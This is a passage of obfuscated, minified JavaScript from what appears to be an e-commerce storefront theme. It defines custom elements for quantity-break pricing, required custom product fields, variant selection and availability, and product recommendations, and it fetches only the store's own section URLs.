_0x306d1b=parseInt(this[_0x4fd5ea(471)][_0x5a0d67][_0x21c238]),_0x4db798=this[_0x4fd5ea(596)]().find(_0x5e974b=>parseInt(_0x5e974b.id)===_0x306d1b);if(!_0x4db798)return;_0x59c2c6+=_0x4db798[_0x4fd5ea(425)],_0x4db798[_0x4fd5ea(858)]&&_0x4db798.compare_at_price>_0x4db798[_0x4fd5ea(425)]?_0x3c56fa+=_0x4db798[_0x4fd5ea(858)]:_0x3c56fa+=_0x4db798[_0x4fd5ea(425)]}_0x59c2c6=_0x59c2c6*_0x382724-_0x49434e;const _0x1b82d0=_0x3c56fa-_0x59c2c6,_0xe10360=Math[_0x4fd5ea(666)](_0x1b82d0/100)*100,_0x48534d=formatMoney(_0x59c2c6,this[_0x4fd5ea(355)],!0),_0x2f1e71=formatMoney(_0x3c56fa,this.moneyFormat,!0),_0x5eacac=formatMoney(_0x1b82d0,this[_0x4fd5ea(355)],!0),_0x55cf12=formatMoney(_0xe10360,this.moneyFormat,!0);_0x509b85.querySelectorAll(".variant-price-update")[_0x4fd5ea(448)](_0x13f2e8=>{const _0x220655=_0x4fd5ea;let _0x2175f9=_0x13f2e8.dataset[_0x220655(475)];_0x2175f9=_0x2175f9.replace(_0x220655(381),_0x48534d),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(311),_0x2f1e71),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(467),_0x5eacac),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(585),_0x55cf12),_0x13f2e8[_0x220655(525)]=_0x2175f9});const _0xbab7=_0x509b85.querySelector(_0x4fd5ea(719));_0xbab7&&(_0x3c56fa>_0x59c2c6?_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(373)](_0x4fd5ea(524)):_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(357)]("hidden"))}[_0x5b5b95(596)](){const _0x18ace8=_0x5b5b95;return this[_0x18ace8(326)]=this[_0x18ace8(326)]||JSON[_0x18ace8(691)](this[_0x18ace8(733)][_0x18ace8(664)]),this[_0x18ace8(326)]}[_0x5b5b95(702)](){const _0x37f98f=_0x5b5b95;this[_0x37f98f(861)]&&(this.labels.forEach(_0x19d192=>{const _0x17165f=_0x37f98f;if(_0x19d192[_0x17165f(636)](".quantity-break__variants")){let _0x2a7e6d=[];_0x19d192.querySelectorAll(_0x17165f(682))[_0x17165f(448)](_0x520e8d=>{const _0x1e66e4=_0x17165f;_0x2a7e6d[_0x1e66e4(426)](_0x520e8d[_0x1e66e4(391)][_0x1e66e4(460)])}),this.selectedVariants[_0x19d192[_0x17165f(391)][_0x17165f(481)]]=_0x2a7e6d}}),this.formVariants=[])}[_0x5b5b95(580)](_0x1d6a94){const _0x495aca=_0x5b5b95;if(!this[_0x495aca(861)])return;const _0x1b1fc2=this[_0x495aca(471)][_0x1d6a94],_0xb1ecc2=[];for(let _0x4f8571=0;_0x4f8571<_0x1b1fc2[_0x495aca(511)];_0x4f8571++){const _0x167f7b=_0x1b1fc2[_0x4f8571],_0xf93e52=_0xb1ecc2[_0x495aca(821)](_0x2cb0bd=>_0x2cb0bd.id===_0x167f7b);_0xf93e52<0?_0xb1ecc2[_0x495aca(382)]({id:_0x167f7b,quantity:1}):_0xb1ecc2[_0xf93e52][_0x495aca(671)]+=1}this[_0x495aca(696)]=_0xb1ecc2}[_0x5b5b95(610)](_0x59dc95){const _0x34f5cd=_0x5b5b95;if(!_0x59dc95||!_0x59dc95[_0x34f5cd(680)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x34f5cd(391)][_0x34f5cd(322)]+'"]')[_0x34f5cd(448)](_0x460f36=>_0x460f36[_0x34f5cd(734)](this[_0x34f5cd(391)][_0x34f5cd(322)]+"-"+_0x59dc95.featured_media.id,!0))}[_0x5b5b95(434)](_0x5921fe){const _0x346a0d=_0x5b5b95,_0x349359=parseInt(_0x5921fe[_0x346a0d(431)][_0x346a0d(389)]);this[_0x346a0d(668)]=_0x349359,this[_0x346a0d(861)]&&this[_0x346a0d(580)](_0x5921fe[_0x346a0d(431)].dataset[_0x346a0d(481)]),this[_0x346a0d(442)]&&this.quantityGifts[_0x346a0d(527)](_0x349359)}}customElements[_0x5b5b95(740)](_0x5b5b95(793),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x376ff6=_0x5b5b95;this[_0x376ff6(532)]=this[_0x376ff6(391)][_0x376ff6(603)],this[_0x376ff6(481)]=this[_0x376ff6(636)]('[type="text"], [type="number"], textarea'),this[_0x376ff6(358)]=this[_0x376ff6(786)](_0x376ff6(586)),this[_0x376ff6(499)]=this.querySelector(_0x376ff6(312)),this[_0x376ff6(621)]=document[_0x376ff6(842)](_0x376ff6(747)+this[_0x376ff6(391)][_0x376ff6(322)]),this.prevValue=this[_0x376ff6(391)][_0x376ff6(631)],this[_0x376ff6(681)]=this[_0x376ff6(391)][_0x376ff6(577)]===_0x376ff6(817),this[_0x376ff6(672)]=!0,this[_0x376ff6(714)]=this[_0x376ff6(391)][_0x376ff6(714)]==="true",(this.dataset[_0x376ff6(329)]===_0x376ff6(499)||this.dataset[_0x376ff6(329)]===_0x376ff6(483))&&(this[_0x376ff6(672)]=!1),this.createInputs(),this[_0x376ff6(681)]&&this[_0x376ff6(672)]&&(this[_0x376ff6(470)]=!0,this.atcButtons=this[_0x376ff6(714)]?document[_0x376ff6(786)](_0x376ff6(380)+this[_0x376ff6(391)].section):document[_0x376ff6(786)](".main-product-atc"),this[_0x376ff6(375)]=this[_0x376ff6(621)].querySelector(_0x376ff6(395)+this[_0x376ff6(391)][_0x376ff6(322)]),this.mainAtcBtnLabel=this[_0x376ff6(375)][_0x376ff6(636)](".main-atc__label"),this[_0x376ff6(332)]=this[_0x376ff6(375)][_0x376ff6(636)](_0x376ff6(464)),this[_0x376ff6(727)]=this[_0x376ff6(391)][_0x376ff6(727)],this.mainAtcButton[_0x376ff6(391)][_0x376ff6(801)]=parseInt(this[_0x376ff6(375)][_0x376ff6(391)][_0x376ff6(801)])+1,this.mainAtcBtnError[_0x376ff6(525)]=this[_0x376ff6(727)],this[_0x376ff6(323)]=this[_0x376ff6(391)][_0x376ff6(323)]==="true",this.stickyAtcButton=document.querySelector(_0x376ff6(479)+this.dataset[_0x376ff6(322)]),this[_0x376ff6(323)]&&this[_0x376ff6(825)]&&(this[_0x376ff6(339)]=this[_0x376ff6(825)].querySelector(_0x376ff6(335)),this[_0x376ff6(797)]=this[_0x376ff6(825)][_0x376ff6(636)](".sticky-atc__error"),this[_0x376ff6(797)].innerHTML=this.atcErrorMsg),this[_0x376ff6(572)](this[_0x376ff6(419)],null)),this[_0x376ff6(481)]&&this.input[_0x376ff6(884)](_0x376ff6(481),this[_0x376ff6(434)][_0x376ff6(343)](this)),this.inputRadios.forEach(_0x1e19c9=>{const _0x1db2df=_0x376ff6;_0x1e19c9[_0x1db2df(884)](_0x1db2df(481),this[_0x1db2df(434)].bind(this))}),this[_0x376ff6(499)]&&this[_0x376ff6(499)].addEventListener(_0x376ff6(834),this[_0x376ff6(434)][_0x376ff6(343)](this))}[_0x5b5b95(434)](_0x25dcb2){const _0x158eda=_0x5b5b95,_0x281887=_0x25dcb2[_0x158eda(431)][_0x158eda(389)][_0x158eda(413)]();if(_0x25dcb2[_0x158eda(431)][_0x158eda(745)]())this[_0x158eda(419)]=_0x281887;else{_0x25dcb2[_0x158eda(431)].value=this[_0x158eda(419)];return}this[_0x158eda(391)][_0x158eda(389)]=_0x281887,this[_0x158eda(661)].value=_0x281887,this[_0x158eda(681)]&&this.isText&&this[_0x158eda(572)](_0x281887,_0x25dcb2.target)}[_0x5b5b95(572)](_0x3ebdd4,_0x363953){const _0x5f5d96=_0x5b5b95,_0x47dd76=_0x3ebdd4[_0x5f5d96(511)]>0;if(_0x47dd76===this[_0x5f5d96(470)])return;this[_0x5f5d96(470)]=_0x47dd76,_0x363953&&(this[_0x5f5d96(470)]?(_0x363953[_0x5f5d96(813)][_0x5f5d96(373)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this[_0x5f5d96(375)].dataset.validFields)+1):(_0x363953[_0x5f5d96(813)][_0x5f5d96(357)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this.mainAtcButton.dataset[_0x5f5d96(866)])-1));const _0x4eb9aa=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]===this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(801)],_0x9c15fd=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(396)]===_0x5f5d96(817);this[_0x5f5d96(635)][_0x5f5d96(448)](_0x271d73=>{const _0x42323a=_0x5f5d96;_0x4eb9aa&&!_0x9c15fd?_0x271d73[_0x42323a(773)](_0x42323a(701)):_0x271d73.setAttribute(_0x42323a(701),"")}),this[_0x5f5d96(727)][_0x5f5d96(511)]!==0&&(_0x4eb9aa?(this[_0x5f5d96(649)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(332)][_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this[_0x5f5d96(339)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(797)][_0x5f5d96(414)].display=_0x5f5d96(533))):(this.mainAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(332)].style[_0x5f5d96(455)]="",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this.stickyAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]=_0x5f5d96(533),this[_0x5f5d96(797)][_0x5f5d96(414)][_0x5f5d96(455)]="")))}[_0x5b5b95(723)](){const _0x2def72=_0x5b5b95;this.productFormInput=document[_0x2def72(587)](_0x2def72(481)),this.productFormInput[_0x2def72(796)]("type",_0x2def72(524)),this[_0x2def72(661)].setAttribute("name",_0x2def72(327)+this[_0x2def72(532)]+"]"),this[_0x2def72(661)][_0x2def72(389)]=this[_0x2def72(391)][_0x2def72(631)],this.productForm[_0x2def72(737)](this[_0x2def72(661)])}}customElements[_0x5b5b95(740)](_0x5b5b95(706),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x29a968=_0x5b5b95;super(),this[_0x29a968(854)]=_0x29a968(654),this[_0x29a968(352)]=document.getElementById(""+this[_0x29a968(854)]+this[_0x29a968(391)].section),this[_0x29a968(366)]=!1,this[_0x29a968(465)]=document.getElementById(_0x29a968(427)+this[_0x29a968(391)][_0x29a968(322)]),this.skipNonExistent=this[_0x29a968(391)][_0x29a968(653)]==="true",this[_0x29a968(482)]=this[_0x29a968(391)][_0x29a968(482)]===_0x29a968(817),this[_0x29a968(884)](_0x29a968(834),this[_0x29a968(698)])}[_0x5b5b95(698)](){const _0x4628e0=_0x5b5b95;if(this[_0x4628e0(831)](),this.updateMasterId(),this[_0x4628e0(710)](!0,"",!1),this[_0x4628e0(656)](),this[_0x4628e0(644)](),this.updateVariantStatuses(),this[_0x4628e0(791)]){if(this[_0x4628e0(482)]&&!this.currentVariant[_0x4628e0(777)]&&findAvailableVariant(this,this.options,!0,!0,!0))return;this[_0x4628e0(610)](),this[_0x4628e0(778)](),this.updateVariantInput(),this[_0x4628e0(638)](),this[_0x4628e0(750)]()}else{if(this[_0x4628e0(710)](!0,"",!0),this[_0x4628e0(653)]&&findAvailableVariant(this,this[_0x4628e0(477)],!0,!0,this.skipUnavailable))return;this[_0x4628e0(440)]()}}updateOptions(){const _0x3ae3ea=_0x5b5b95,_0x3c7761=[];this[_0x3ae3ea(786)](_0x3ae3ea(514))[_0x3ae3ea(448)](_0x276d03=>{const _0x24cacf=_0x3ae3ea;let _0x23706b;const _0x4d0913=_0x276d03[_0x24cacf(636)](_0x24cacf(542))[_0x24cacf(391)][_0x24cacf(329)];_0x4d0913=="dropdown"||_0x4d0913==_0x24cacf(321)?_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(499))[_0x24cacf(389)]:_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(803))[_0x24cacf(389)],_0x3c7761[_0x24cacf(426)](_0x23706b)}),this[_0x3ae3ea(477)]=_0x3c7761}updateMasterId(){const _0x44c24b=_0x5b5b95;this[_0x44c24b(791)]=this.getVariantData()[_0x44c24b(450)](_0x4c51ff=>{const _0x1b2b21=_0x44c24b;return!_0x4c51ff[_0x1b2b21(477)][_0x1b2b21(534)]((_0x10ee76,_0x41751a)=>this.options[_0x41751a]===_0x10ee76)[_0x1b2b21(887)](!1)})}updateMedia(){const _0xa04d30=_0x5b5b95;if(!this[_0xa04d30(791)]||!this[_0xa04d30(791)][_0xa04d30(680)])return;document.querySelectorAll(_0xa04d30(835)+this[_0xa04d30(391)][_0xa04d30(322)]+'"]')[_0xa04d30(448)](_0x3256bf=>_0x3256bf[_0xa04d30(734)](this.dataset[_0xa04d30(322)]+"-"+this[_0xa04d30(791)][_0xa04d30(680)].id,!0));const _0x266ff4=document[_0xa04d30(636)](_0xa04d30(557)+this[_0xa04d30(391)][_0xa04d30(322)]+_0xa04d30(480));if(!_0x266ff4)return;const _0x5f55b4=_0x266ff4.querySelector(_0xa04d30(827)+this[_0xa04d30(791)][_0xa04d30(680)].id+'"]');_0x266ff4[_0xa04d30(548)](_0x5f55b4)}updateURL(){const _0x8dcbdb=_0x5b5b95;!this[_0x8dcbdb(791)]||this[_0x8dcbdb(391)][_0x8dcbdb(775)]==="false"||window.history[_0x8dcbdb(556)]({},"",this[_0x8dcbdb(391)][_0x8dcbdb(569)]+_0x8dcbdb(435)+this.currentVariant.id)}[_0x5b5b95(750)](){const _0x5f46f8=_0x5b5b95,_0x3976c5=document[_0x5f46f8(842)](_0x5f46f8(462)+this[_0x5f46f8(391)][_0x5f46f8(322)]);!_0x3976c5||!_0x3976c5[_0x5f46f8(775)]||_0x3976c5[_0x5f46f8(775)](""+window.shopUrl+this[_0x5f46f8(391)][_0x5f46f8(569)]+_0x5f46f8(435)+this[_0x5f46f8(791)].id)}[_0x5b5b95(592)](){const _0x1a9345=_0x5b5b95;document[_0x1a9345(786)]("#product-form-"+this.dataset[_0x1a9345(322)]+_0x1a9345(790)+this[_0x1a9345(391)][_0x1a9345(322)])[_0x1a9345(448)](_0x55a795=>{const _0x5367ae=_0x1a9345,_0x3397cc=_0x55a795[_0x5367ae(636)]('input[name="id"]');_0x3397cc[_0x5367ae(389)]=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(391)].selectedId=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(566)](new Event(_0x5367ae(834),{bubbles:!0}))})}[_0x5b5b95(648)](){const _0x147b5c=_0x5b5b95,_0x4f55be=this[_0x147b5c(326)][_0x147b5c(830)](_0x5d3f3d=>this[_0x147b5c(636)](":checked")[_0x147b5c(389)]===_0x5d3f3d[_0x147b5c(402)]);let _0x1e3dc7;this[_0x147b5c(366)]&&this.secondarySelect?_0x1e3dc7=[...this.secondarySelect[_0x147b5c(786)](_0x147b5c(514))]:_0x1e3dc7=[...this[_0x147b5c(786)](_0x147b5c(514))],_0x1e3dc7[_0x147b5c(448)]((_0x526eef,_0x12450c)=>{const _0x46f304=_0x147b5c;if(_0x12450c===0)return;const _0x1e3104=[..._0x526eef.querySelectorAll(_0x46f304(657))],_0x2f769b=_0x1e3dc7[_0x12450c-1][_0x46f304(636)](_0x46f304(823))[_0x46f304(389)],_0x5911e5=_0x4f55be.filter(_0x1af84d=>_0x1af84d.available&&_0x1af84d["option"+_0x12450c]===_0x2f769b).map(_0x3e0388=>_0x3e0388[_0x46f304(726)+(_0x12450c+1)]),_0x1f993b=_0x4f55be[_0x46f304(830)](_0x543991=>_0x543991[_0x46f304(726)+_0x12450c]===_0x2f769b)[_0x46f304(534)](_0x555eed=>_0x555eed["option"+(_0x12450c+1)]);this[_0x46f304(454)](_0x1e3104,_0x5911e5,_0x1f993b)})}[_0x5b5b95(454)](_0x2bd3b8,_0x519f11,_0x507441){_0x2bd3b8.forEach(_0x50b7db=>{const _0x2edfe2=_0x596e;_0x50b7db[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled");const _0x5d6f04=_0x50b7db[_0x2edfe2(746)](_0x2edfe2(389));let _0x56b5ff=null;_0x50b7db[_0x2edfe2(391)][_0x2edfe2(497)]===_0x2edfe2(817)&&(_0x56b5ff=_0x50b7db[_0x2edfe2(578)](".color-swatch")),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled"),_0x507441[_0x2edfe2(887)](_0x5d6f04)?_0x519f11[_0x2edfe2(887)](_0x5d6f04)?_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?_0x50b7db[_0x2edfe2(601)]=_0x5d6f04:(_0x50b7db.classList[_0x2edfe2(373)](_0x2edfe2(701)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(373)](_0x2edfe2(701))):_0x50b7db.nodeName===_0x2edfe2(659)?(_0x50b7db.innerText=window[_0x2edfe2(686)][_0x2edfe2(776)][_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db.classList[_0x2edfe2(357)]("unavailable")):(_0x50b7db.classList.add(_0x2edfe2(701),_0x2edfe2(396)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(357)](_0x2edfe2(701),"unavailable")):_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?(_0x50b7db[_0x2edfe2(601)]=window[_0x2edfe2(686)].unavailable_with_option[_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("non-existent")):(_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("disabled",_0x2edfe2(807)),_0x56b5ff&&_0x56b5ff.classList[_0x2edfe2(357)](_0x2edfe2(701),_0x2edfe2(807)))})}[_0x5b5b95(656)](){const _0x41b050=_0x5b5b95,_0x3f55c4=document[_0x41b050(636)](_0x41b050(576));_0x3f55c4&&(this[_0x41b050(791)]&&this.currentVariant.available?_0x3f55c4[_0x41b050(353)](this.currentVariant.id):(_0x3f55c4[_0x41b050(773)](_0x41b050(777)),_0x3f55c4[_0x41b050(525)]=""))}[_0x5b5b95(644)](){const _0x4d0806=_0x5b5b95,_0x1929e3=this[_0x4d0806(578)](_0x4d0806(322));if(!_0x1929e3)return;const _0x199d1f=_0x1929e3[_0x4d0806(636)](_0x4d0806(564));_0x199d1f&&_0x199d1f[_0x4d0806(498)]()}[_0x5b5b95(638)](){const _0x4faff6=_0x5b5b95,_0x51a5c9=this.currentVariant.id,_0x19d60f=this[_0x4faff6(391)].originalSection?this.dataset[_0x4faff6(605)]:this[_0x4faff6(391)].section;fetch(this[_0x4faff6(391)].url+_0x4faff6(435)+_0x51a5c9+_0x4faff6(507)+(this.dataset.originalSection?this[_0x4faff6(391)][_0x4faff6(605)]:this[_0x4faff6(391)].section))[_0x4faff6(736)](_0x5204c9=>_0x5204c9[_0x4faff6(475)]()).then(_0x6a010b=>{const _0x206381=_0x4faff6;if(this[_0x206381(791)].id!==_0x51a5c9)return;const _0x5f493d=new DOMParser()[_0x206381(639)](_0x6a010b,_0x206381(516)),_0x3b199c=document[_0x206381(842)]("price-"+this[_0x206381(391)][_0x206381(322)]),_0x17c831=_0x5f493d[_0x206381(842)]("price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x37b84a=document[_0x206381(842)](_0x206381(847)+this[_0x206381(391)][_0x206381(322)]),_0x24d741=_0x5f493d[_0x206381(842)]("sticky-atc-separate-price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this.dataset[_0x206381(322)])),_0x501dec=document[_0x206381(842)](_0x206381(651)+this.dataset[_0x206381(322)]),_0x4232af=_0x5f493d.getElementById(_0x206381(651)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)].section)),_0x1070ec=document[_0x206381(842)](_0x206381(508)+this[_0x206381(391)][_0x206381(322)]),_0x54e71b=_0x5f493d[_0x206381(842)](_0x206381(508)+(this.dataset[_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x24598=document.getElementById("main-atc-price-"+this[_0x206381(391)][_0x206381(322)]),_0x4efa1b=_0x5f493d[_0x206381(842)](_0x206381(510)+(this[_0x206381(391)].originalSection?this.dataset.originalSection:this[_0x206381(391)][_0x206381(322)])),_0x3b0d6f=document.querySelectorAll(_0x206381(874)+this[_0x206381(391)][_0x206381(322)]+'"]'),_0x5f27fa=_0x5f493d.querySelectorAll('[id^="custom-label-'+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])+'"]'),_0x29ed16=_0x5f493d[_0x206381(842)](_0x206381(519)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x23a36c=document[_0x206381(842)](_0x206381(519)+this.dataset[_0x206381(322)]),_0x356b97=_0x5f493d[_0x206381(842)](_0x206381(595)+(this.dataset[_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x273010=document.getElementById(_0x206381(595)+this[_0x206381(391)][_0x206381(322)]);if(_0x17c831&&_0x3b199c&&(_0x3b199c.innerHTML=_0x17c831[_0x206381(525)]),_0x37b84a&&_0x24d741&&(_0x37b84a.innerHTML=_0x24d741[_0x206381(525)]),_0x501dec&&_0x4232af&&(_0x501dec[_0x206381(525)]=_0x4232af.innerHTML),_0x1070ec&&_0x54e71b&&(_0x1070ec[_0x206381(711)]=_0x54e71b.src),_0x4efa1b&&_0x24598&&(_0x24598[_0x206381(525)]=_0x4efa1b[_0x206381(525)]),_0x3b0d6f&&_0x5f27fa)for(var _0x157d2a=0;_0x157d2a<_0x3b0d6f[_0x206381(511)];_0x157d2a++)_0x3b0d6f[_0x157d2a][_0x206381(525)]=_0x5f27fa[_0x157d2a][_0x206381(525)];if(_0x356b97&&_0x273010&&(_0x273010.innerHTML=_0x356b97.innerHTML),_0x29ed16&&_0x23a36c&&(_0x23a36c.innerHTML=_0x29ed16.innerHTML,_0x23a36c.classList[_0x206381(606)](_0x206381(474),_0x29ed16[_0x206381(813)][_0x206381(316)]("visibility-hidden"))),this[_0x206381(465)]){const _0x3e6193=_0x5f493d[_0x206381(842)]("quantity-breaks-"+(this[_0x206381(391)].originalSection?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x21d582=this.QuantityBreaks[_0x206381(786)](".variant-money-change"),_0x2690c3=_0x3e6193.querySelectorAll(_0x206381(862));for(let _0x513735=0;_0x513735<_0x21d582[_0x206381(511)];_0x513735++)_0x21d582[_0x513735][_0x206381(525)]=_0x2690c3[_0x513735][_0x206381(525)];if(this[_0x206381(465)].hasVariants){const _0x4df66b=_0x5f493d[_0x206381(842)](_0x206381(427)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));this[_0x206381(465)][_0x206381(859)].forEach(_0x4f9e3c=>{const _0x477aaa=_0x206381;_0x4f9e3c[_0x477aaa(391)][_0x477aaa(460)]=this[_0x477aaa(791)].id});const _0x5c49c2=this[_0x206381(465)].querySelectorAll(_0x206381(744)),_0x3b5246=_0x4df66b[_0x206381(786)](_0x206381(744));for(let _0x510e56=0;_0x510e56<_0x5c49c2.length;_0x510e56++)_0x5c49c2[_0x510e56][_0x206381(525)]=_0x3b5246[_0x510e56][_0x206381(525)];this[_0x206381(465)][_0x206381(702)]()}}if(this[_0x206381(352)]){const _0x2db7ef=_0x5f493d[_0x206381(842)](""+this.secondarySelectSelector+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));_0x2db7ef&&(this[_0x206381(352)].innerHTML=_0x2db7ef[_0x206381(525)])}const _0x55cff9=document.getElementById(_0x206381(505)+this.dataset[_0x206381(322)]);_0x55cff9&&_0x55cff9[_0x206381(813)][_0x206381(373)](_0x206381(474)),_0x273010&&_0x273010.classList[_0x206381(606)](_0x206381(474),_0x356b97[_0x206381(601)]==="");const _0xabc8e1=_0x5f493d[_0x206381(842)]("ProductSubmitButton-"+_0x19d60f);this[_0x206381(710)](_0xabc8e1?_0xabc8e1[_0x206381(822)](_0x206381(701)):!0,window[_0x206381(686)].soldOut),publish(PUB_SUB_EVENTS[_0x206381(863)],{data:{sectionId:_0x19d60f,html:_0x5f493d,variant:this.currentVariant}})})}[_0x5b5b95(710)](_0x59885a=!0,_0x374bf8,_0x2fb464=!0){const _0x167caf=_0x5b5b95,_0x41a93e=document.getElementById("product-form-"+this.dataset[_0x167caf(322)]);if(!_0x41a93e)return;const _0x18793e=_0x41a93e[_0x167caf(636)](_0x167caf(616));if(!_0x18793e)return;var _0x4d414d=_0x41a93e[_0x167caf(636)](_0x167caf(351));const _0x1beac5=_0x41a93e[_0x167caf(636)](_0x167caf(677)),_0x1ca2a2=document.getElementById(_0x167caf(600)+this[_0x167caf(391)][_0x167caf(322)]);_0x59885a?(_0x18793e[_0x167caf(796)]("disabled",_0x167caf(701)),_0x18793e[_0x167caf(796)](_0x167caf(772),"true"),_0x1ca2a2&&_0x1ca2a2[_0x167caf(796)](_0x167caf(701),"disabled"),_0x374bf8&&(_0x4d414d[_0x167caf(664)]=_0x374bf8,_0x1ca2a2&&(_0x1ca2a2.querySelector(_0x167caf(784))[_0x167caf(664)]=_0x374bf8)),_0x1beac5&&_0x1beac5[_0x167caf(813)][_0x167caf(357)]("hidden")):(_0x18793e[_0x167caf(796)](_0x167caf(772),_0x167caf(331)),_0x4d414d[_0x167caf(664)]=window[_0x167caf(686)].addToCart,_0x1ca2a2&&(_0x1ca2a2[_0x167caf(636)](_0x167caf(784))[_0x167caf(664)]=_0x1ca2a2[_0x167caf(391)][_0x167caf(730)]),_0x18793e.dataset[_0x167caf(801)]===_0x18793e[_0x167caf(391)][_0x167caf(866)]&&(_0x18793e[_0x167caf(773)](_0x167caf(701)),_0x18793e.removeAttribute(_0x167caf(701)),_0x1ca2a2&&_0x1ca2a2.removeAttribute("disabled")))}[_0x5b5b95(440)](){const _0x5c35ef=_0x5b5b95,_0x1f6d20=document[_0x5c35ef(842)](_0x5c35ef(747)+this[_0x5c35ef(391)][_0x5c35ef(322)]);if(!_0x1f6d20)return;const _0x59880e=_0x1f6d20.querySelector(_0x5c35ef(616));var _0x51fdb8=_0x1f6d20.querySelector(_0x5c35ef(351));_0x51fdb8||(_0x51fdb8=_0x1f6d20[_0x5c35ef(636)](".main-atc__label"));const _0x346965=document.getElementById("price-"+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x559422=document.getElementById(_0x5c35ef(595)+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x2e8d73=document.getElementById(_0x5c35ef(519)+this[_0x5c35ef(391)][_0x5c35ef(322)]);_0x59880e&&(_0x51fdb8[_0x5c35ef(664)]=window[_0x5c35ef(686)][_0x5c35ef(396)],_0x346965&&_0x346965.classList[_0x5c35ef(357)]("visibility-hidden"),_0x559422&&_0x559422[_0x5c35ef(813)].add(_0x5c35ef(474)),_0x2e8d73&&_0x2e8d73[_0x5c35ef(813)][_0x5c35ef(357)](_0x5c35ef(474)))}[_0x5b5b95(596)](){const _0x9fa640=_0x5b5b95;return this[_0x9fa640(326)]=this[_0x9fa640(326)]||JSON[_0x9fa640(691)](this[_0x9fa640(636)]('[type="application/json"]')[_0x9fa640(664)]),this[_0x9fa640(326)]}}customElements[_0x5b5b95(740)](_0x5b5b95(502),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x238f1a=_0x5b5b95;super(),this[_0x238f1a(854)]=_0x238f1a(886),this.secondarySelect=document[_0x238f1a(842)](""+this[_0x238f1a(854)]+this[_0x238f1a(391)][_0x238f1a(322)]),this[_0x238f1a(366)]=!0}[_0x5b5b95(831)](){const _0x5efcf6=_0x5b5b95;this[_0x5efcf6(477)]=this[_0x5efcf6(636)](_0x5efcf6(499))[_0x5efcf6(389)][_0x5efcf6(640)](",")}}customElements[_0x5b5b95(740)](_0x5b5b95(547),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x357dc5=_0x5b5b95;super(),this.secondarySelectSelector=_0x357dc5(886),this[_0x357dc5(352)]=document[_0x357dc5(842)](""+this[_0x357dc5(854)]+this.dataset[_0x357dc5(322)]),this[_0x357dc5(366)]=!0}}customElements[_0x5b5b95(740)](_0x5b5b95(359),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5b5b95(536)](){const _0x25f36f=_0x5b5b95,_0x4c47dc=(_0x571f17,_0x48f2c7)=>{const _0x4510a5=_0x596e;_0x571f17[0][_0x4510a5(694)]&&(_0x48f2c7[_0x4510a5(393)](this),fetch(this.dataset[_0x4510a5(569)]).then(_0x48834b=>_0x48834b[_0x4510a5(475)]())[_0x4510a5(736)](_0x530ad1=>{const _0x413d24=_0x4510a5,_0x4e288c=document[_0x413d24(587)](_0x413d24(820));_0x4e288c[_0x413d24(525)]=_0x530ad1;const 